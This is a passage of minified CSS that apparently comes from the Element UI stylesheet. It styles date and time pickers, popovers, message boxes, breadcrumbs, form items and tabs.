td{width:32px;padding:4px 0;box-sizing:border-box;text-align:center;cursor:pointer;position:relative}.el-date-table td div{padding:3px 0;box-sizing:border-box}.el-date-table td span{width:24px;height:24px;display:block;margin:0 auto;line-height:24px;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:50%}.el-date-table td.next-month,.el-date-table td.prev-month{color:#C0C4CC}.el-date-table td.today{position:relative}.el-date-table td.today span{color:#409EFF;font-weight:700}.el-date-table td.today.end-date span,.el-date-table td.today.start-date span{color:#FFF}.el-date-table td.available:hover{color:#409EFF}.el-date-table td.current:not(.disabled) span{color:#FFF;background-color:#409EFF}.el-date-table td.end-date div,.el-date-table td.start-date div{color:#FFF}.el-date-table td.end-date span,.el-date-table td.start-date span{background-color:#409EFF}.el-date-table td.start-date div{margin-left:5px;border-top-left-radius:15px;border-bottom-left-radius:15px}.el-date-table td.end-date div{margin-right:5px;border-top-right-radius:15px;border-bottom-right-radius:15px}.el-date-table td.disabled div{background-color:#F5F7FA;opacity:1;cursor:not-allowed;color:#C0C4CC}.el-date-table td.selected div{margin-left:5px;margin-right:5px;background-color:#F2F6FC;border-radius:15px}.el-date-table td.selected div:hover{background-color:#F2F6FC}.el-date-table td.selected span{background-color:#409EFF;color:#FFF;border-radius:15px}.el-date-table td.week{font-size:80%;color:#606266}.el-month-table,.el-year-table{font-size:12px;border-collapse:collapse}.el-date-table th{padding:5px;color:#606266;font-weight:400;border-bottom:solid 1px #EBEEF5}.el-month-table{margin:-1px}.el-month-table td{text-align:center;padding:8px 0;cursor:pointer}.el-month-table td div{height:48px;padding:6px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-month-table td.today .cell{color:#409EFF;font-weight:700}.el-month-table td.today.end-date .cell,.el-month-table td.today.start-date .cell{color:#FFF}.el-month-table td.disabled .cell{background-color:#F5F7FA;cursor:not-allowed;color:#C0C4CC}.el-month-table td.disabled .cell:hover{color:#C0C4CC}.el-month-table td .cell{width:60px;height:36px;display:block;line-height:36px;color:#606266;margin:0 auto;border-radius:18px}.el-month-table td .cell:hover{color:#409EFF}.el-month-table td.in-range div,.el-month-table td.in-range div:hover{background-color:#F2F6FC}.el-month-table td.end-date div,.el-month-table td.start-date div{color:#FFF}.el-month-table td.end-date .cell,.el-month-table td.start-date .cell{color:#FFF;background-color:#409EFF}.el-month-table td.start-date div{border-top-left-radius:24px;border-bottom-left-radius:24px}.el-month-table td.end-date div{border-top-right-radius:24px;border-bottom-right-radius:24px}.el-month-table td.current:not(.disabled) .cell{color:#409EFF}.el-year-table{margin:-1px}.el-year-table .el-icon{color:#303133}.el-year-table td{text-align:center;padding:20px 3px;cursor:pointer}.el-year-table td.today .cell{color:#409EFF;font-weight:700}.el-year-table td.disabled .cell{background-color:#F5F7FA;cursor:not-allowed;color:#C0C4CC}.el-year-table td.disabled .cell:hover{color:#C0C4CC}.el-year-table td .cell{width:48px;height:32px;display:block;line-height:32px;color:#606266;margin:0 auto}.el-year-table td .cell:hover,.el-year-table td.current:not(.disabled) .cell{color:#409EFF}.el-date-range-picker{width:646px}.el-date-range-picker.has-sidebar{width:756px}.el-date-range-picker table{table-layout:fixed;width:100%}.el-date-range-picker .el-picker-panel__body{min-width:513px}.el-date-range-picker .el-picker-panel__content{margin:0}.el-date-range-picker__header{position:relative;text-align:center;height:28px}.el-date-range-picker__header [class*=arrow-left]{float:left}.el-date-range-picker__header [class*=arrow-right]{float:right}.el-date-range-picker__header div{font-size:16px;font-weight:500;margin-right:50px}.el-date-range-picker__content{float:left;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:16px}.el-date-range-picker__content.is-left{border-right:1px solid #e4e4e4}.el-date-range-picker__content .el-date-range-picker__header div{margin-left:50px;margin-right:50px}.el-date-range-picker__editors-wrap{-webkit-box-sizing:border-box;box-sizing:border-box;display:table-cell}.el-date-range-picker__editors-wrap.is-right{text-align:right}.el-date-range-picker__time-header{position:relative;border-bottom:1px solid #e4e4e4;font-size:12px;padding:8px 5px 5px;display:table;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.el-date-range-picker__time-header>.el-icon-arrow-right{font-size:20px;vertical-align:middle;display:table-cell;color:#303133}.el-date-range-picker__time-picker-wrap{position:relative;display:table-cell;padding:0 5px}.el-date-range-picker__time-picker-wrap .el-picker-panel{position:absolute;top:13px;right:0;z-index:1;background:#FFF}.el-date-picker{width:322px}.el-date-picker.has-sidebar.has-time{width:434px}.el-date-picker.has-sidebar{width:438px}.el-date-picker.has-time .el-picker-panel__body-wrapper{position:relative}.el-date-picker .el-picker-panel__content{width:292px}.el-date-picker table{table-layout:fixed;width:100%}.el-date-picker__editor-wrap{position:relative;display:table-cell;padding:0 5px}.el-date-picker__time-header{position:relative;border-bottom:1px solid #e4e4e4;font-size:12px;padding:8px 5px 5px;display:table;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.el-date-picker__header{margin:12px;text-align:center}.el-date-picker__header--bordered{margin-bottom:0;padding-bottom:12px;border-bottom:solid 1px #EBEEF5}.el-date-picker__header--bordered+.el-picker-panel__content{margin-top:0}.el-date-picker__header-label{font-size:16px;font-weight:500;padding:0 5px;line-height:22px;text-align:center;cursor:pointer;color:#606266}.el-date-picker__header-label.active,.el-date-picker__header-label:hover{color:#409EFF}.el-date-picker__prev-btn{float:left}.el-date-picker__next-btn{float:right}.el-date-picker__time-wrap{padding:10px;text-align:center}.el-date-picker__time-label{float:left;cursor:pointer;line-height:30px;margin-left:10px}.time-select{margin:5px 0;min-width:0}.time-select .el-picker-panel__content{max-height:200px;margin:0}.time-select-item{padding:8px 10px;font-size:14px;line-height:20px}.time-select-item.selected:not(.disabled){color:#409EFF;font-weight:700}.time-select-item.disabled{color:#E4E7ED;cursor:not-allowed}.time-select-item:hover{background-color:#F5F7FA;font-weight:700;cursor:pointer}.el-date-editor{position:relative;display:inline-block;text-align:left}.el-date-editor.el-input,.el-date-editor.el-input__inner{width:220px}.el-date-editor--monthrange.el-input,.el-date-editor--monthrange.el-input__inner{width:300px}.el-date-editor--daterange.el-input,.el-date-editor--daterange.el-input__inner,.el-date-editor--timerange.el-input,.el-date-editor--timerange.el-input__inner{width:350px}.el-date-editor--datetimerange.el-input,.el-date-editor--datetimerange.el-input__inner{width:400px}.el-date-editor--dates .el-input__inner{text-overflow:ellipsis;white-space:nowrap}.el-date-editor .el-icon-circle-close{cursor:pointer}.el-date-editor .el-range__icon{font-size:14px;margin-left:-5px;color:#C0C4CC;float:left;line-height:32px}.el-date-editor .el-range-input,.el-date-editor .el-range-separator{height:100%;margin:0;text-align:center;display:inline-block;font-size:14px}.el-date-editor .el-range-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;padding:0;width:39%;color:#606266}.el-date-editor .el-range-input::-webkit-input-placeholder{color:#C0C4CC}.el-date-editor .el-range-input:-ms-input-placeholder{color:#C0C4CC}.el-date-editor .el-range-input::-ms-input-placeholder{color:#C0C4CC}.el-date-editor .el-range-input::placeholder{color:#C0C4CC}.el-date-editor .el-range-separator{padding:0 5px;line-height:32px;width:5%;color:#303133}.el-date-editor .el-range__close-icon{font-size:14px;color:#C0C4CC;width:25px;display:inline-block;float:right;line-height:32px}.el-range-editor.el-input__inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3px 10px}.el-range-editor .el-range-input{line-height:1}.el-range-editor.is-active,.el-range-editor.is-active:hover{border-color:#409EFF}.el-range-editor--medium.el-input__inner{height:36px}.el-range-editor--medium .el-range-separator{line-height:28px;font-size:14px}.el-range-editor--medium .el-range-input{font-size:14px}.el-range-editor--medium .el-range__close-icon,.el-range-editor--medium .el-range__icon{line-height:28px}.el-range-editor--small.el-input__inner{height:32px}.el-range-editor--small .el-range-separator{line-height:24px;font-size:13px}.el-range-editor--small .el-range-input{font-size:13px}.el-range-editor--small .el-range__close-icon,.el-range-editor--small .el-range__icon{line-height:24px}.el-range-editor--mini.el-input__inner{height:28px}.el-range-editor--mini .el-range-separator{line-height:20px;font-size:12px}.el-range-editor--mini .el-range-input{font-size:12px}.el-range-editor--mini .el-range__close-icon,.el-range-editor--mini .el-range__icon{line-height:20px}.el-range-editor.is-disabled{background-color:#F5F7FA;border-color:#E4E7ED;color:#C0C4CC;cursor:not-allowed}.el-range-editor.is-disabled:focus,.el-range-editor.is-disabled:hover{border-color:#E4E7ED}.el-range-editor.is-disabled input{background-color:#F5F7FA;color:#C0C4CC;cursor:not-allowed}.el-range-editor.is-disabled input::-webkit-input-placeholder{color:#C0C4CC}.el-range-editor.is-disabled input:-ms-input-placeholder{color:#C0C4CC}.el-range-editor.is-disabled input::-ms-input-placeholder{color:#C0C4CC}.el-range-editor.is-disabled input::placeholder{color:#C0C4CC}.el-range-editor.is-disabled .el-range-separator{color:#C0C4CC}.el-picker-panel{color:#606266;border:1px solid #E4E7ED;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);background:#FFF;border-radius:4px;line-height:30px;margin:5px 0}.el-popover,.el-time-panel{-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-picker-panel__body-wrapper::after,.el-picker-panel__body::after{content:"";display:table;clear:both}.el-picker-panel__content{position:relative;margin:15px}.el-picker-panel__footer{border-top:1px solid #e4e4e4;padding:4px;text-align:right;background-color:#FFF;position:relative;font-size:0}.el-picker-panel__shortcut{display:block;width:100%;border:0;background-color:transparent;line-height:28px;font-size:14px;color:#606266;padding-left:12px;text-align:left;outline:0;cursor:pointer}.el-picker-panel__shortcut:hover{color:#409EFF}.el-picker-panel__shortcut.active{background-color:#e6f1fe;color:#409EFF}.el-picker-panel__btn{border:1px solid #dcdcdc;color:#333;line-height:24px;border-radius:2px;padding:0 20px;cursor:pointer;background-color:transparent;outline:0;font-size:12px}.el-picker-panel__btn[disabled]{color:#ccc;cursor:not-allowed}.el-picker-panel__icon-btn{font-size:12px;color:#303133;border:0;background:0 0;cursor:pointer;outline:0;margin-top:8px}.el-picker-panel__icon-btn:hover{color:#409EFF}.el-picker-panel__icon-btn.is-disabled{color:#bbb}.el-picker-panel__icon-btn.is-disabled:hover{cursor:not-allowed}.el-picker-panel__link-btn{vertical-align:middle}.el-picker-panel [slot=sidebar],.el-picker-panel__sidebar{position:absolute;top:0;bottom:0;width:110px;border-right:1px solid #e4e4e4;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:6px;background-color:#FFF;overflow:auto}.el-picker-panel [slot=sidebar]+.el-picker-panel__body,.el-picker-panel__sidebar+.el-picker-panel__body{margin-left:110px}.el-time-spinner.has-seconds .el-time-spinner__wrapper{width:33.3%}.el-time-spinner__wrapper{max-height:190px;overflow:auto;display:inline-block;width:50%;vertical-align:top;position:relative}.el-time-spinner__wrapper .el-scrollbar__wrap:not(.el-scrollbar__wrap--hidden-default){padding-bottom:15px}.el-time-spinner__input.el-input .el-input__inner,.el-time-spinner__list{padding:0;text-align:center}.el-time-spinner__wrapper.is-arrow{-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;overflow:hidden}.el-time-spinner__wrapper.is-arrow .el-time-spinner__list{-webkit-transform:translateY(-32px);transform:translateY(-32px)}.el-time-spinner__wrapper.is-arrow .el-time-spinner__item:hover:not(.disabled):not(.active){background:#FFF;cursor:default}.el-time-spinner__arrow{font-size:12px;color:#909399;position:absolute;left:0;width:100%;z-index:1;text-align:center;height:30px;line-height:30px;cursor:pointer}.el-time-spinner__arrow:hover{color:#409EFF}.el-time-spinner__arrow.el-icon-arrow-up{top:10px}.el-time-spinner__arrow.el-icon-arrow-down{bottom:10px}.el-time-spinner__input.el-input{width:70%}.el-time-spinner__list{margin:0;list-style:none}.el-time-spinner__list::after,.el-time-spinner__list::before{content:'';display:block;width:100%;height:80px}.el-time-spinner__item{height:32px;line-height:32px;font-size:12px;color:#606266}.el-time-spinner__item:hover:not(.disabled):not(.active){background:#F5F7FA;cursor:pointer}.el-time-spinner__item.active:not(.disabled){color:#303133;font-weight:700}.el-time-spinner__item.disabled{color:#C0C4CC;cursor:not-allowed}.el-time-panel{margin:5px 0;border:1px solid #E4E7ED;background-color:#FFF;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);border-radius:2px;position:absolute;width:180px;left:0;z-index:1000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-sizing:content-box;box-sizing:content-box}.el-slider__button,.el-slider__button-wrapper{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.el-time-panel__content{font-size:0;position:relative;overflow:hidden}.el-time-panel__content::after,.el-time-panel__content::before{content:"";top:50%;position:absolute;margin-top:-15px;height:32px;z-index:-1;left:0;right:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:6px;text-align:left;border-top:1px solid #E4E7ED;border-bottom:1px solid #E4E7ED}.el-time-panel__content::after{left:50%;margin-left:12%;margin-right:12%}.el-time-panel__content::before{padding-left:50%;margin-right:12%;margin-left:12%}.el-time-panel__content.has-seconds::after{left:calc(100% / 3 * 2)}.el-time-panel__content.has-seconds::before{padding-left:calc(100% / 3)}.el-time-panel__footer{border-top:1px solid #e4e4e4;padding:4px;height:36px;line-height:25px;text-align:right;-webkit-box-sizing:border-box;box-sizing:border-box}.el-time-panel__btn{border:none;line-height:28px;padding:0 5px;margin:0 5px;cursor:pointer;background-color:transparent;outline:0;font-size:12px;color:#303133}.el-time-panel__btn.confirm{font-weight:800;color:#409EFF}.el-time-range-picker{width:354px;overflow:visible}.el-time-range-picker__content{position:relative;text-align:center;padding:10px}.el-time-range-picker__cell{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:4px 7px 7px;width:50%;display:inline-block}.el-time-range-picker__header{margin-bottom:5px;text-align:center;font-size:14px}.el-time-range-picker__body{border-radius:2px;border:1px solid #E4E7ED}.el-popover{position:absolute;background:#FFF;min-width:150px;border:1px solid #EBEEF5;padding:12px;z-index:2000;color:#606266;line-height:1.4;text-align:justify;font-size:14px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);word-break:break-all}.el-popover--plain{padding:18px 20px}.el-popover__title{color:#303133;font-size:16px;line-height:1;margin-bottom:12px}.v-modal-enter{-webkit-animation:v-modal-in .2s ease;animation:v-modal-in .2s ease}.v-modal-leave{-webkit-animation:v-modal-out .2s ease forwards;animation:v-modal-out .2s ease forwards}@keyframes v-modal-in{0%{opacity:0}}@keyframes v-modal-out{100%{opacity:0}}.v-modal{position:fixed;left:0;top:0;width:100%;height:100%;opacity:.5;background:#000}.el-popup-parent--hidden{overflow:hidden}.el-message-box{display:inline-block;width:420px;padding-bottom:10px;vertical-align:middle;background-color:#FFF;border-radius:4px;border:1px solid #EBEEF5;font-size:18px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);text-align:left;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.el-message-box__wrapper{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center}.el-message-box__wrapper::after{content:"";display:inline-block;height:100%;width:0;vertical-align:middle}.el-message-box__header{position:relative;padding:15px 15px 10px}.el-message-box__title{padding-left:0;margin-bottom:0;font-size:18px;line-height:1;color:#303133}.el-message-box__headerbtn{position:absolute;top:15px;right:15px;padding:0;border:none;outline:0;background:0 0;font-size:16px;cursor:pointer}.el-form-item.is-error .el-input__inner,.el-form-item.is-error .el-input__inner:focus,.el-form-item.is-error .el-textarea__inner,.el-form-item.is-error .el-textarea__inner:focus,.el-message-box__input input.invalid,.el-message-box__input input.invalid:focus{border-color:#F56C6C}.el-message-box__headerbtn .el-message-box__close{color:#909399}.el-message-box__headerbtn:focus .el-message-box__close,.el-message-box__headerbtn:hover .el-message-box__close{color:#409EFF}.el-message-box__content{padding:10px 15px;color:#606266;font-size:14px}.el-message-box__container{position:relative}.el-message-box__input{padding-top:15px}.el-message-box__status{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:24px!important}.el-message-box__status::before{padding-left:1px}.el-message-box__status+.el-message-box__message{padding-left:36px;padding-right:12px}.el-message-box__status.el-icon-success{color:#67C23A}.el-message-box__status.el-icon-info{color:#909399}.el-message-box__status.el-icon-warning{color:#E6A23C}.el-message-box__status.el-icon-error{color:#F56C6C}.el-message-box__message{margin:0}.el-message-box__message p{margin:0;line-height:24px}.el-message-box__errormsg{color:#F56C6C;font-size:12px;min-height:18px;margin-top:2px}.el-message-box__btns{padding:5px 15px 0;text-align:right}.el-message-box__btns button:nth-child(2){margin-left:10px}.el-message-box__btns-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.el-message-box--center{padding-bottom:30px}.el-message-box--center .el-message-box__header{padding-top:30px}.el-message-box--center .el-message-box__title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.el-message-box--center .el-message-box__status{position:relative;top:auto;padding-right:5px;text-align:center;-webkit-transform:translateY(-1px);transform:translateY(-1px)}.el-message-box--center .el-message-box__message{margin-left:0}.el-message-box--center .el-message-box__btns,.el-message-box--center .el-message-box__content{text-align:center}.el-message-box--center .el-message-box__content{padding-left:27px;padding-right:27px}.msgbox-fade-enter-active{-webkit-animation:msgbox-fade-in .3s;animation:msgbox-fade-in .3s}.msgbox-fade-leave-active{-webkit-animation:msgbox-fade-out .3s;animation:msgbox-fade-out .3s}@-webkit-keyframes msgbox-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes msgbox-fade-in{0%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes msgbox-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}@keyframes msgbox-fade-out{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}100%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:0}}.el-breadcrumb{font-size:14px;line-height:1}.el-breadcrumb::after,.el-breadcrumb::before{display:table;content:""}.el-breadcrumb::after{clear:both}.el-breadcrumb__separator{margin:0 9px;font-weight:700;color:#C0C4CC}.el-breadcrumb__separator[class*=icon]{margin:0 6px;font-weight:400}.el-breadcrumb__item{float:left}.el-breadcrumb__inner{color:#606266}.el-breadcrumb__inner a,.el-breadcrumb__inner.is-link{font-weight:700;text-decoration:none;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1);color:#303133}.el-breadcrumb__inner a:hover,.el-breadcrumb__inner.is-link:hover{color:#409EFF;cursor:pointer}.el-breadcrumb__item:last-child .el-breadcrumb__inner,.el-breadcrumb__item:last-child .el-breadcrumb__inner a,.el-breadcrumb__item:last-child .el-breadcrumb__inner a:hover,.el-breadcrumb__item:last-child .el-breadcrumb__inner:hover{font-weight:400;color:#606266;cursor:text}.el-breadcrumb__item:last-child .el-breadcrumb__separator{display:none}.el-form--label-left .el-form-item__label{text-align:left}.el-form--label-top .el-form-item__label{float:none;display:inline-block;text-align:left;padding:0 0 10px}.el-form--inline .el-form-item{display:inline-block;margin-right:10px;vertical-align:top}.el-form--inline .el-form-item__label{float:none;display:inline-block}.el-form--inline .el-form-item__content{display:inline-block;vertical-align:top}.el-form--inline.el-form--label-top .el-form-item__content{display:block}.el-form-item{margin-bottom:22px}.el-form-item::after,.el-form-item::before{display:table;content:""}.el-form-item::after{clear:both}.el-form-item .el-form-item{margin-bottom:0}.el-form-item--mini.el-form-item,.el-form-item--small.el-form-item{margin-bottom:18px}.el-form-item .el-input__validateIcon{display:none}.el-form-item--medium .el-form-item__content,.el-form-item--medium .el-form-item__label{line-height:36px}.el-form-item--small .el-form-item__content,.el-form-item--small .el-form-item__label{line-height:32px}.el-form-item--small .el-form-item__error{padding-top:2px}.el-form-item--mini .el-form-item__content,.el-form-item--mini .el-form-item__label{line-height:28px}.el-form-item--mini .el-form-item__error{padding-top:1px}.el-form-item__label-wrap{float:left}.el-form-item__label-wrap .el-form-item__label{display:inline-block;float:none}.el-form-item__label{text-align:right;vertical-align:middle;float:left;font-size:14px;color:#606266;line-height:40px;padding:0 12px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-form-item__content{line-height:40px;position:relative;font-size:14px}.el-form-item__content::after,.el-form-item__content::before{display:table;content:""}.el-form-item__content::after{clear:both}.el-form-item__content .el-input-group{vertical-align:top}.el-form-item__error{color:#F56C6C;font-size:12px;line-height:1;padding-top:4px;position:absolute;top:100%;left:0}.el-form-item__error--inline{position:relative;top:auto;left:auto;display:inline-block;margin-left:10px}.el-form-item.is-required:not(.is-no-asterisk) .el-form-item__label-wrap>.el-form-item__label:before,.el-form-item.is-required:not(.is-no-asterisk)>.el-form-item__label:before{content:'*';color:#F56C6C;margin-right:4px}.el-form-item.is-error .el-input-group__append .el-input__inner,.el-form-item.is-error .el-input-group__prepend .el-input__inner{border-color:transparent}.el-form-item.is-error .el-input__validateIcon{color:#F56C6C}.el-form-item--feedback .el-input__validateIcon{display:inline-block}.el-tabs__header{padding:0;position:relative;margin:0 0 15px}.el-tabs__active-bar{position:absolute;bottom:0;left:0;height:2px;background-color:#409EFF;z-index:1;-webkit-transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1),-webkit-transform .3s cubic-bezier(.645,.045,.355,1);list-style:none}.el-tabs__new-tab{float:right;border:1px solid #d3dce6;height:18px;width:18px;line-height:18px;margin:12px 0 9px 10px;border-radius:3px;text-align:center;font-size:12px;color:#d3dce6;cursor:pointer;-webkit-transition:all .15s;transition:all .15s}.el-collapse-item__arrow,.el-tabs__nav{-webkit-transition:-webkit-transform .3s}.el-tabs__new-tab .el-icon-plus{-webkit-transform:scale(.8,.8);transform:scale(.8,.8)}.el-tabs__new-tab:hover{color:#409EFF}.el-tabs__nav-wrap{overflow:hidden;margin-bottom:-1px;position:relative}.el-tabs__nav-wrap::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background-color:#E4E7ED;z-index:1}.el-tabs--border-card>.el-tabs__header .el-tabs__nav-wrap::after,.el-tabs--card>.el-tabs__header .el-tabs__nav-wrap::after{content:none}.el-tabs__nav-wrap.is-scrollable{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.el-tabs__nav-scroll{overflow:hidden}.el-tabs__nav-next,.el-tabs__nav-prev{position:absolute;cursor:pointer;line-height:44px;font-size:12px;color:#909399}.el-tabs__nav-next{right:0}.el-tabs__nav-prev{left:0}.el-tabs__nav{white-space:nowrap;position:relative;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;float:left;z-index:2}.el-tabs__nav.is-stretch{min-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.el-tabs__nav.is-stretch>*{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.el-tabs__item{padding:0 20px;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:40px;display:inline-block;list-style:none;font-size:14px;font-weight:500;color:#303133;position:relative}.el-tabs__item:focus,.el-tabs__item:focus:active{outline:0}.el-tabs__item:focus.is-active.is-focus:not(:active){-webkit-box-shadow:0 0 2px 2px #409EFF inset;box-shadow:0 0 2px 2px #409EFF inset;border-radius:3px}.el-tabs__item .el-icon-close{border-radius:50%;text-align:center;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);margin-left:5px}.el-tabs__item .el-icon-close:before{-webkit-transform:scale(.9);transform:scale(.9);display:inline-block}.el-tabs__item .el-icon-close:hover{background-color:#C0C4CC;color:#FFF}.el-tabs__item.is-active{color:#409EFF}.el-tabs__item:hover{color:#409EFF;cursor:pointer}.el-tabs__item.is-disabled{color:#C0C4CC;cursor:default}.el-tabs__content{overflow:hidden;position:relative}.el-tabs--card>.el-tabs__header{border-bottom:1px solid #E4E7ED}.el-tabs--card>.el-tabs__header .el-tabs__nav{border:1px solid #E4E7ED;border-bottom:none;border-radius:4px 4px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-tabs--card>.el-tabs__header .el-tabs__active-bar{display:none}.el-tabs--card>.el-tabs__header .el-tabs__item .el-icon-close{position:relative;font-size:12px;width:0;height:14px;vertical-align:middle;line-height:15px;overflow:hidden;top:-1px;right:-2px;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active.is-closable .el-icon-close,.el-tabs--card>.el-tabs__header .el-tabs__item.is-closable:hover .el-icon-close{width:14px}.el-tabs--card>.el-tabs__header .el-tabs__item{border-bottom:1px solid transparent;border-left:1px solid #E4E7ED;-webkit-transition:color .3s cubic-bezier(.645,.045,.355,1),padding .3s cubic-bezier(.645,.045,.355,1);transition:color .3s cubic-bezier(.645,.045,.355,1),padding .3s cubic-bezier(.645,.045,.355,1)}.el-tabs--card>.el-tabs__header .el-tabs__item:first-child{border-left:none}.el-tabs--card>.el-tabs__header .el-tabs__item.is-closable:hover{padding-left:13px;padding-right:13px}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active{border-bottom-color:#FFF}.el-tabs--card>.el-tabs__header .el-tabs__item.is-active.is-closable{padding-left:20px;padding-right:20px}.el-tabs--border-card{background:#FFF;border:1px solid #DCDFE6;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.12),0 0 6px 0 rgba(0,0,0,.04);box-shadow:0 2px 4px 0 rgba(0,0,0,.12),0 0 6px 0 rgba(0,0,0,.04)}.el-tabs--border-card>.el-tabs__content{padding:15px}.el-tabs--border-card>.el-tabs__header{background-color:#F5F7FA;border-bottom:1px solid #E4E7ED;margin:0}.el-tabs--border-card>.el-tabs__header .el-tabs__item{-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);border:1px solid transparent;margin-top:-1px;color:#909399}.el-tabs--border-card>.el-tabs__header .el-tabs__item+.el-tabs__item,.el-tabs--border-card>.el-tabs__header .el-tabs__item:first-child{margin-left:-1px}.el-tabs--border-card>.el-tabs__header .el-tabs__item.is-active{color:#409EFF;background-color:#FFF;border-right-color:#DCDFE6;border-left-color:#DCDFE6}.el-tabs--border-card>.el-tabs__header .el-tabs__item:not(.is-disabled):hover{color:#409EFF}.el-tabs--border-card>.el-tabs__header .el-tabs__item.is-disabled{color:#C0C4CC}.el-tabs--border-card>.el-tabs__header .is-scrollable .el-tabs__item:first-child{margin-left:0}.el-tabs--bottom .el-tabs__item.is-bottom:nth-child(2),.el-tabs--bottom .el-tabs__item.is-top:nth-child(2),.el-tabs--top .el-tabs__item.is-bottom:nth-child(2),.el-tabs--top .el-tabs__item.is-top:nth-child(2){padding-left:0}.el-tabs--bottom .el-tabs__item.is-bottom:last-child,.el-tabs--bottom .el-tabs__item.is-top:last-child,.el-tabs--top .el-tabs__item.is-bottom:last-child,.el-tabs--top .el-tabs__item.is-top:last-child{padding-right:0}.el-tabs--bottom .el-tabs--left>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--bottom .el-tabs--right>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--bottom.el-tabs--border-card>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--bottom.el-tabs--card>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top .el-tabs--left>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top .el-tabs--right>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top.el-tabs--border-card>.el-tabs__header .el-tabs__item:nth-child(2),.el-tabs--top.el-tabs--card>.el-tabs__header .el-tabs__item:nth-child(2){padding-left:20px}.el-tabs--bottom .el-tabs--left>.el-tabs__header .el-tabs__item:last-child,.el-tabs--bottom .el-tabs--right>.el-tabs__header .el-tabs__item:last-child,.el-tabs--bottom.el-tabs--border-card>.el-tabs__header .el-tabs__item:last-child,.el-tabs--bottom.el-tabs--card>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top .el-tabs--left>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top .el-tabs--right>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top.el-tabs--border-card>.el-tabs__header .el-tabs__item:last-child,.el-tabs--top.el-tabs--card>.el-tabs__header .el-tabs__item:last-child{padding-right:20px}.el-tabs--bottom .el-tabs__header.is-bottom{margin-bottom:0;margin-top:10px}.el-tabs--bottom.el-tabs--border-card .el-tabs__header.is-bottom{border-bottom:0;border-top:1px solid #DCDFE6}.el-tabs--bottom.el-tabs--border-card .el-tabs__nav-wrap.is-bottom{margin-top:-1px;margin-bottom:0}.el-tabs--bottom.el-tabs--border-card .el-tabs__item.is-bottom:not(.is-active){border:1px solid transparent}.el-tabs--bottom.el-tabs--border-card .el-tabs__item.is-bottom{margin:0 -1px -1px}.el-tabs--left,.el-tabs--right{overflow:hidden}.el-tabs--left .el-tabs__header.is-left,.el-tabs--left .el-tabs__header.is-right,.el-tabs--left .el-tabs__nav-scroll,.el-tabs--left .el-tabs__nav-wrap.is-left,.el-tabs--left .el-tabs__nav-wrap.is-right,.el-tabs--right 